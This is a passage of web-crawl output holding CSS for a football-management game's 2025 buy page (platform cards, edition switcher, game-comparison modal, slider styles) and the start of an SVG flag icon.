  font-family: var(--font-fm-social-bold);
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-card__nations-content {
    font-size: 14px;
  }
}

.buy-page-2025-platform-card {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction: column;
  flex-wrap: wrap;
  background-color: #FFFFFF;
  border-radius: 12px;
  padding: 16px;
  position: relative;
  z-index: 1;
  height: 100%;
  cursor: pointer;
  box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1);
  min-height: 95px;
}
.buy-page-2025-platform-card__badge {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #6E0FD7;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 4px 8px;
  color: #FFFFFF;
  font-size: 14px;
  line-height: 19px;
  font-family: var(--font-fm-social-bold);
  font-weight: 700;
  width: 80%;
}
@media screen and (min-width: 40em) {
  .buy-page-2025-platform-card__badge {
    width: 70%;
  }
}
.buy-page-2025-platform-card:not(.buy-page-2025-platform-card--active):hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
.buy-page-2025-platform-card--active {
  position: relative;
  z-index: 2;
  box-shadow: none;
}
.buy-page-2025-platform-card--active:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 12px;
  padding: 2px;
  background: linear-gradient(to left, #FF4164, #E664FF);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  -webkit-mask-composite: xor;
  z-index: -1;
}
.buy-page-2025-platform-card--inactive {
  background-color: #dbdbef;
  box-shadow: none;
  pointer-events: none;
}
.buy-page-2025-platform-card--inactive .buy-page-2025-platform-card__badge {
  background-color: #AF78FF;
}
.buy-page-2025-platform-card--inactive:hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-platform-card {
    gap: 12px;
    padding: 14px 28px;
  }
}
.buy-page-2025-soj-tab {
  display: none;
}
.buy-page-2025-soj-tab--active {
  display: block;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-tab .grid-col-large-2 {
    display: none;
  }
  .buy-page-2025-soj-tab .grid-container {
    width: 100%;
  }
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj .grid-container {
    padding-left: 0;
    padding-right: 0;
  }
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj__main-cards-grid {
    margin-bottom: 40px;
  }
}
.buy-page-2025-soj__sub-cards-title, .buy-page-2025-soj__main-cards-grid-title {
  color: #0A0F1E;
  font-family: var(--font-fm-universe);
  text-transform: none;
  text-align: center;
  font-size: 32px;
  line-height: 33px;
  margin-bottom: 20px;
}
.buy-page-2025-soj__sub-cards-title span, .buy-page-2025-soj__main-cards-grid-title span {
  color: #6E0FD7;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj__sub-cards-title, .buy-page-2025-soj__main-cards-grid-title {
    font-size: 42px;
    line-height: 44px;
    font-weight: 400;
    margin-bottom: 28px;
  }
}
.buy-page-2025-soj__sub-cards-title {
  display: none;
  font-size: 32px;
  line-height: 33px;
  margin-bottom: 20px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj__sub-cards-title {
    font-size: 42px;
    line-height: 44px;
    margin-bottom: 24px;
  }
}
.buy-page-2025-soj__fm25-grid, .buy-page-2025-soj__fm25-console-grid, .buy-page-2025-soj__fm25-touch-grid, .buy-page-2025-soj__fm25-mobile-grid {
  margin-bottom: 40px;
}
.buy-page-2025-soj__platform-grid {
  display: none;
  justify-content: center;
  gap: 32px;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj__platform-grid {
    gap: 8px;
  }
}
.buy-page-2025-soj__platform-grid--active {
  display: grid;
}
.buy-page-2025-soj__main-cards-grid .buy-page-2025-soj__platform-grid {
  grid-template-columns: repeat(2, minmax(175px, 1fr));
}
@media screen and (min-width: 40em) {
  .buy-page-2025-soj__main-cards-grid .buy-page-2025-soj__platform-grid {
    grid-template-columns: repeat(2, minmax(175px, 1fr));
  }
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj__main-cards-grid .buy-page-2025-soj__platform-grid {
    grid-template-columns: repeat(2, 175px);
  }
}
.buy-page-2025-soj__sub-cards .buy-page-2025-soj__platform-grid {
  margin-bottom: 40px;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
}
.buy-page-2025-soj__sub-cards .buy-page-2025-soj__platform-grid a {
  width: 45%;
}
@media screen and (min-width: 40em) {
  .buy-page-2025-soj__sub-cards .buy-page-2025-soj__platform-grid a {
    width: 29%;
  }
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj__sub-cards .buy-page-2025-soj__platform-grid a {
    width: 16.66%;
    max-width: 175px;
  }
}
.buy-page-2025-soj__sub-cards .buy-page-2025-soj__platform-grid--active {
  display: flex;
}

@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-header {
    margin-bottom: 24px;
  }
  .buy-page-2025-soj-header .grid-col-large-2 {
    display: none;
  }
  .buy-page-2025-soj-header .grid-container {
    width: 100%;
  }
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-soj-header {
    margin-bottom: 24px;
  }
  .buy-page-2025-soj-header .grid-col-large-2 {
    display: none;
  }
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-header {
    margin-bottom: 32px;
  }
}
.buy-page-2025-soj-header__title {
  font-family: var(--font-fm-universe);
  text-transform: none;
  text-align: center;
  color: #0A0F1E;
}
.buy-page-2025-soj-header__title span {
  color: #6E0FD7;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-header__title {
    font-size: 58px;
    line-height: 60px;
    font-weight: 400;
    margin-bottom: 32px;
  }
}
.buy-page-2025-soj-header__abstract {
  text-align: center;
  font-family: var(--font-abc-social);
  font-size: 16px;
  line-height: 22px;
  font-weight: 400;
}
.buy-page-2025-soj-header__link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.buy-page-2025-soj-header__link button,
.buy-page-2025-soj-header__link a {
  display: flex;
  flex-direction: column;
  text-align: center;
  width: -moz-fit-content;
  width: fit-content;
  cursor: pointer;
  padding-top: 14px;
  text-decoration: none;
  font-size: 16px;
  line-height: 14px;
  font-weight: 700;
  font-family: var(--font-fm-social-bold);
}
.buy-page-2025-soj-header__link button:after,
.buy-page-2025-soj-header__link a:after {
  content: "";
  height: 2px;
  background: linear-gradient(to right, #E664FF, #FF4164);
  width: 100%;
  margin-top: 14px;
}

.buy-page-2025-soj-switcher {
  margin-bottom: 0;
  margin-bottom: 32px;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-switcher {
    margin-bottom: 28px;
  }
  .buy-page-2025-soj-switcher .grid-col-large-2 {
    display: none;
  }
  .buy-page-2025-soj-switcher .grid-container {
    width: 100%;
  }
}
.buy-page-2025-soj-switcher__toggle {
  align-items: center;
  border-radius: 50px;
  border: 2px solid #D2C8F5;
  display: flex;
  gap: 8px;
  justify-content: center;
  margin: 0 auto;
  max-width: -moz-fit-content;
  max-width: fit-content;
  padding: 8px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-switcher__toggle {
    max-width: -moz-fit-content;
    max-width: fit-content;
    padding: 10px;
  }
}
.buy-page-2025-soj-switcher__toggle-item {
  align-items: center;
  background-color: #E6E6FA;
  border-radius: 50px;
  color: #0A0F1E;
  cursor: pointer;
  display: flex;
  font-family: var(--font-fm-social-bold);
  font-weight: 700;
  justify-content: center;
  position: relative;
  text-align: center;
  transition: all 0.25s ease-in-out;
  padding: 6px 10px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-switcher__toggle-item {
    font-size: 16px;
    line-height: 22px;
    padding: 8px 12px;
  }
}
.buy-page-2025-soj-switcher__toggle-item--inactive {
  color: rgba(10, 15, 30, 0.5);
  cursor: not-allowed;
  pointer-events: none;
}
.buy-page-2025-soj-switcher__toggle-item--active, .buy-page-2025-soj-switcher__toggle-item:hover {
  background-color: #6E0FD7;
  color: #FFFFFF;
}
.buy-page-2025-soj-switcher__badge {
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #6E0FD7;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 4px 8px;
  color: #FFFFFF;
  font-size: 12px;
  line-height: 15px;
  font-family: var(--font-fm-social-bold);
  font-weight: 700;
  width: 80%;
}

.buy-page-2025-soj-card {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction: column;
  flex-wrap: wrap;
  background-color: #FFFFFF;
  border-radius: 12px;
  padding: 16px;
  position: relative;
  z-index: 1;
  height: 100%;
  cursor: pointer;
  box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1);
  position: relative;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card {
    padding: 16px 8px;
  }
}
.buy-page-2025-soj-card__badge {
  position: absolute;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #6E0FD7;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 4px 8px;
  color: #FFFFFF;
  font-size: 14px;
  line-height: 19px;
  font-family: var(--font-abc-social);
  font-weight: 700;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-card__badge {
    top: 0;
  }
}
@media screen and (max-width: 63.9375em) {
  .buy-page-2025-soj-card__badge {
    width: 80%;
    bottom: -24px;
  }
}
.buy-page-2025-soj-card:not(.buy-page-2025-soj-card--active):hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
.buy-page-2025-soj-card--active {
  position: relative;
  z-index: 2;
  box-shadow: none;
}
.buy-page-2025-soj-card--active:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 12px;
  padding: 2px;
  background: linear-gradient(to left, #FF4164, #E664FF);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  -webkit-mask-composite: xor;
  z-index: -1;
}
.buy-page-2025-soj-card--inactive {
  background-color: #dbdbef;
  box-shadow: none;
  pointer-events: none;
}
.buy-page-2025-soj-card--inactive .buy-page-2025-soj-card__badge {
  background-color: #AF78FF;
}
.buy-page-2025-soj-card--inactive .buy-page-2025-soj-card__content,
.buy-page-2025-soj-card--inactive .buy-page-2025-soj-card__rating-title,
.buy-page-2025-soj-card--inactive .buy-page-2025-soj-card__nations-title,
.buy-page-2025-soj-card--inactive .buy-page-2025-soj-card__nations-content {
  opacity: 0.25;
}
.buy-page-2025-soj-card--inactive:hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-card {
    gap: 12px;
    padding: 28px;
  }
}
.buy-page-2025-soj-card__header {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 12px;
  margin-top: 12px;
  min-height: 52px;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__header {
    max-width: 100px;
    min-height: 43px;
    margin-bottom: 7px;
    margin-top: 7px;
  }
}
.buy-page-2025-soj-card__platforms, .buy-page-2025-soj-card__ratings, .buy-page-2025-soj-card__nations {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-wrap: wrap;
  text-align: center;
  gap: 4px;
  margin-bottom: 12px;
}
.buy-page-2025-soj-card__content {
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  font-family: var(--font-abc-social);
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__content {
    font-size: 12px;
    line-height: 16.8px;
    margin-top: 12px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__platform {
    max-width: 32px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__ratings {
    margin-bottom: 8px;
  }
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__nations {
    margin-bottom: 6px;
  }
}
.buy-page-2025-soj-card__platforms {
  margin-top: auto;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__platforms {
    margin-top: 8px;
    margin-bottom: 8px;
  }
}
.buy-page-2025-soj-card__rating-title {
  width: 100%;
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__rating-star {
    max-width: 20px;
  }
}
.buy-page-2025-soj-card__nations-title, .buy-page-2025-soj-card__nations-content {
  width: 100%;
}
.buy-page-2025-soj-card__nations-title, .buy-page-2025-soj-card__rating-title {
  font-size: 12px;
  line-height: 19px;
  text-align: center;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-card__nations-title, .buy-page-2025-soj-card__rating-title {
    font-size: 14px;
  }
}
.buy-page-2025-soj-card__nations-content {
  color: #6E0FD7;
  font-size: 16px;
  line-height: 22px;
  text-align: center;
  font-weight: 700;
  font-family: var(--font-fm-social-bold);
}
@media screen and (max-width: 39.9375em) {
  .buy-page-2025-soj-card__nations-content {
    font-size: 14px;
  }
}

.buy-page-2025-soj-platform-card {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction: column;
  flex-wrap: wrap;
  background-color: #FFFFFF;
  border-radius: 12px;
  padding: 16px;
  position: relative;
  z-index: 1;
  height: 100%;
  cursor: pointer;
  box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1);
  min-height: 95px;
}
.buy-page-2025-soj-platform-card__badge {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #6E0FD7;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 4px 8px;
  color: #FFFFFF;
  font-size: 14px;
  line-height: 19px;
  font-family: var(--font-fm-social-bold);
  font-weight: 700;
  width: 80%;
}
@media screen and (min-width: 40em) {
  .buy-page-2025-soj-platform-card__badge {
    width: 70%;
  }
}
.buy-page-2025-soj-platform-card:not(.buy-page-2025-soj-platform-card--active):hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
.buy-page-2025-soj-platform-card--active {
  position: relative;
  z-index: 2;
  box-shadow: none;
}
.buy-page-2025-soj-platform-card--active:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 12px;
  padding: 2px;
  background: linear-gradient(to left, #FF4164, #E664FF);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  -webkit-mask-composite: xor;
  z-index: -1;
}
.buy-page-2025-soj-platform-card--inactive {
  background-color: #dbdbef;
  box-shadow: none;
  pointer-events: none;
}
.buy-page-2025-soj-platform-card--inactive .buy-page-2025-soj-platform-card__badge {
  background-color: #AF78FF;
}
.buy-page-2025-soj-platform-card--inactive:hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
@media screen and (min-width: 64em) {
  .buy-page-2025-soj-platform-card {
    gap: 12px;
    padding: 14px 28px;
  }
}
.buy-page-2025-soj-platform-card__abstract {
  padding: 10px 0;
  margin-top: 12px;
  font-weight: normal;
  font-size: 14px;
  line-height: 19px;
  color: #0A0F1E;
  text-align: center;
}

.compare-games-modal-2025 {
  background-color: #E6E6FA;
  border-radius: 12px;
  margin: auto;
}
@media screen and (max-width: 39.9375em) {
  .compare-games-modal-2025 {
    min-height: -moz-fit-content;
    min-height: fit-content;
    height: -moz-fit-content;
    height: fit-content;
    min-width: 97vw;
    width: 90vw;
    padding: 32px 20px;
    top: 40px !important;
  }
}
@media screen and (min-width: 40em) {
  .compare-games-modal-2025 {
    width: 600px;
  }
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025 {
    width: 996px;
  }
}
.compare-games-modal-2025 button {
  color: #6E0FD7;
}
.compare-games-modal-2025 button span {
  padding: 4px;
  display: flex;
  justify-content: center;
  align-items: center;
  top: 0;
  right: 0;
  height: 36px;
  width: 36px;
}
.compare-games-modal-2025__active {
  display: block;
}
.compare-games-modal-2025__modal-active {
  display: block !important;
}
.compare-games-modal-2025__wrapper {
  text-align: center;
  flex-wrap: wrap;
  flex-direction: column;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 40em) {
  .compare-games-modal-2025__wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
.compare-games-modal-2025__title {
  font-family: var(--font-fm-universe);
  color: #0A0F1E;
  margin-bottom: 20px;
  font-size: 24px;
  line-height: 25.2px;
  width: 100%;
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__title {
    font-size: 28px;
    line-height: 29px;
  }
}
.compare-games-modal-2025__content {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-wrap: wrap;
  flex-direction: column;
  gap: 20px;
  width: 100%;
}
@media screen and (min-width: 40em) {
  .compare-games-modal-2025__content {
    gap: 32px;
    max-width: 800px;
  }
}
.compare-games-modal-2025__games-grid {
  display: none;
  justify-content: center;
  max-width: 296px;
  margin: auto;
  grid-template-columns: repeat(1, minmax(148px, 1fr));
}
@media screen and (min-width: 40em) {
  .compare-games-modal-2025__games-grid {
    display: grid;
    gap: 24px 15px;
    grid-template-columns: repeat(2, minmax(148px, 1fr));
  }
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__games-grid {
    gap: 32px;
    grid-template-columns: repeat(4, 148px);
  }
}
.compare-games-modal-2025__game-info {
  display: none;
  justify-content: center;
  text-align: center;
  flex-wrap: wrap;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 20px;
  min-width: 310px;
}
@media screen and (min-width: 40em) {
  .compare-games-modal-2025__game-info {
    min-width: 530px;
    gap: 16px;
  }
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__game-info {
    gap: 32px;
    margin-bottom: 28px;
    width: 100%;
    min-width: 800px;
  }
}
.compare-games-modal-2025__game-info--active {
  display: flex;
}
.compare-games-modal-2025__game {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  flex-direction: column;
  flex-wrap: wrap;
  background-color: #FFFFFF;
  border-radius: 12px;
  padding: 16px;
  position: relative;
  z-index: 1;
  height: 100%;
  cursor: pointer;
  box-shadow: 0 2px 4px 0px rgba(0, 0, 0, 0.1);
  min-height: 80px;
  position: relative;
}
.compare-games-modal-2025__game-badge {
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #6E0FD7;
  text-transform: uppercase;
  border-radius: 4px;
  padding: 2px 4px;
  color: #FFFFFF;
  font-size: 12px;
  line-height: 15px;
  font-family: var(--font-fm-social-bold);
  font-weight: 700;
  width: 80%;
}
.compare-games-modal-2025__game:not(.compare-games-modal-2025__game--active):hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
.compare-games-modal-2025__game--active {
  position: relative;
  z-index: 2;
  box-shadow: none;
}
.compare-games-modal-2025__game--active:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  border-radius: 12px;
  padding: 2px;
  background: linear-gradient(to left, #FF4164, #E664FF);
  -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
  mask-composite: exclude;
  -webkit-mask-composite: xor;
  z-index: -1;
}
.compare-games-modal-2025__game--inactive {
  background-color: #dbdbef;
  box-shadow: none;
  pointer-events: none;
}
.compare-games-modal-2025__game--inactive:hover:before {
  content: "";
  position: absolute;
  width: calc(100% + 16px);
  height: calc(100% + 16px);
  top: -8px;
  left: -8px;
  z-index: -1;
  background: url("../svg/top-left-corner-bracket.svg") no-repeat top left, url("../svg/top-right-corner-bracket.svg") no-repeat top right, url("../svg/bottom-left-corner-bracket.svg") no-repeat bottom left, url("../svg/bottom-right-corner-bracket.svg") no-repeat bottom right;
  background-size: 16px 16px;
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__game {
    gap: 12px;
    padding: 14px 28px;
  }
}
.compare-games-modal-2025__abstract {
  font-family: var(--font-abc-social);
  font-size: 14px;
  line-height: 19.6px;
  font-weight: 400;
  color: #0A0F1E;
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__abstract {
    font-size: 20px;
    line-height: 26px;
  }
}
.compare-games-modal-2025__two-col {
  display: grid;
  justify-content: center;
  gap: 8px;
  width: 100%;
  grid-template-columns: repeat(1, 1fr);
}
@media screen and (min-width: 40em) {
  .compare-games-modal-2025__two-col {
    gap: 16px;
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__two-col {
    gap: 32px;
  }
}
.compare-games-modal-2025__three-col {
  display: grid;
  justify-content: center;
  width: 100%;
  gap: 8px;
  grid-template-columns: repeat(2, 1fr);
}
@media screen and (min-width: 40em) {
  .compare-games-modal-2025__three-col {
    gap: 16px;
  }
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__three-col {
    grid-template-columns: repeat(3, 1fr);
    gap: 32px;
  }
}
@media screen and (max-width: 63.9375em) {
  .compare-games-modal-2025__three-col > :nth-child(3) {
    grid-column: span 2;
  }
}
.compare-games-modal-2025__card {
  background-color: #dbdbef;
  border-radius: 12px;
  padding: 20px;
}
.compare-games-modal-2025__card-subtitle {
  font-family: var(--font-abc-social);
  font-size: 14px;
  line-height: 19.6px;
  color: #0A0F1E;
  margin-bottom: 8px;
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__card-subtitle {
    font-size: 16px;
    line-height: 22px;
  }
}
.compare-games-modal-2025__card-title {
  font-family: var(--font-fm-universe);
  color: #6E0FD7;
  font-size: 18px;
  line-height: 19px;
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__card-title {
    font-size: 22px;
    line-height: 23px;
  }
}
.compare-games-modal-2025__card-content {
  font-family: var(--font-abc-social);
  font-size: 12px;
  line-height: 15.6px;
  margin-bottom: 12px;
  margin-top: 8px;
}
@media screen and (min-width: 64em) {
  .compare-games-modal-2025__card-content {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 20px;
  }
}
.compare-games-modal-2025__bar-grid {
  display: grid;
  gap: 0;
  grid-template-columns: repeat(3, 1fr);
}
.compare-games-modal-2025__bar-line {
  height: 8px;
  margin-bottom: 8px;
  transition: background 0.5s ease;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-clip: padding-box;
  /* Background will be set dynamically via JavaScript */
}
.compare-games-modal-2025__bar-line:first-of-type {
  border-top-left-radius: 12px;
  border-bottom-left-radius: 12px;
}
.compare-games-modal-2025__bar-line:nth-of-type(3n) {
  border-top-right-radius: 12px;
  border-bottom-right-radius: 12px;
}
.compare-games-modal-2025__bar-text {
  font-size: 14px;
  line-height: 19px;
  font-family: var(--font-abc-social);
}
@media screen and (max-width: 63.9375em) {
  .compare-games-modal-2025__bar-text {
    font-size: 12px;
    line-height: 16.8px;
  }
}
.compare-games-modal-2025__bar-text:nth-of-type(2n) {
  justify-self: start;
}
.compare-games-modal-2025__bar-text:nth-of-type(3n) {
  justify-self: end;
  font-weight: 700;
}
.compare-games-modal-2025__bar-text--purple {
  color: #AF78FF;
}
.compare-games-modal-2025__bar-text--red {
  color: #FF4164;
}
.compare-games-modal-2025__footer a {
  min-width: 187px;
  display: flex;
  justify-content: center;
}

#modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(10, 15, 30, 0.8);
  z-index: 998;
  display: none;
}

.compare-games-dropdown {
  display: block;
  margin-bottom: 0px;
  background-color: white !important;
  border-radius: 4px;
  height: 42px;
  border: 1px solid rgba(10, 15, 30, 0.2);
  padding: 10px 14px;
  background: url(../svg/arrow-purple-down.svg) no-repeat center right 10px;
}
.compare-games-dropdown__label {
  margin-bottom: 4px;
  text-align: left;
  font-size: 14px;
  font-weight: 700;
  font-family: var(--font-abc-social);
}
.compare-games-dropdown__outer {
  min-width: 310px;
  display: none;
}
@media screen and (max-width: 39.9375em) {
  .compare-games-dropdown__outer {
    display: block;
  }
}

.maint {
  padding-top: 92px;
}
@media screen and (min-width: 40em) {
  .maint {
    padding-top: 108px;
  }
}
@media screen and (min-width: 64em) {
  .maint {
    padding-top: 136px;
  }
}
.maint__tint {
  background: rgba(0, 0, 0, 0.15);
}
.maint__title {
  font-family: var(--font-fm-universe);
  font-size: 3.625rem;
  line-height: 1.05;
  margin: 0 0 20px;
  text-transform: none;
  color: white;
}
@media screen and (min-width: 64em) {
  .maint__title {
    margin-bottom: 28px;
  }
}
.maint__content-wrapper {
  color: white;
  position: relative;
  z-index: 1;
  max-width: 592px;
}
.maint__abstract {
  color: white;
  font-size: 1.125rem;
  margin: 0 0 12px;
}
@media screen and (min-width: 64em) {
  .maint__abstract {
    font-size: 1.25rem;
    margin-bottom: 16px;
  }
}
.maint__content {
  margin: 0;
}

/* ====================================================
How components work next to each other - collapse padding
if two components have same background
======================================================= */
.authentic-logo-2025 + .f-carousel-2025,
.platform-carousel-2025__wrapper + .wrapper-fm25 {
  padding-top: 64px;
}
@media screen and (min-width: 40em) {
  .authentic-logo-2025 + .f-carousel-2025,
  .platform-carousel-2025__wrapper + .wrapper-fm25 {
    padding-top: 80px;
  }
}
@media screen and (min-width: 64em) {
  .authentic-logo-2025 + .f-carousel-2025,
  .platform-carousel-2025__wrapper + .wrapper-fm25 {
    padding-top: 120px;
  }
}

/* Import plugin styles */
/* Slider */
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir=rtl] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
  display: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/fr.svg
body_size: 650
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_433_18953)">
<rect width="28" height="28" rx="14" fill="white"/>
<g clip-path="url(#clip1_433_18953)">
<path d="M6.87961 0H-7.5V28H6.87961V0Z" fill="#314094"/>
<path d="M21.2595 0H6.87988V28H21.2595V0Z" fill="#F3F3F3"/>
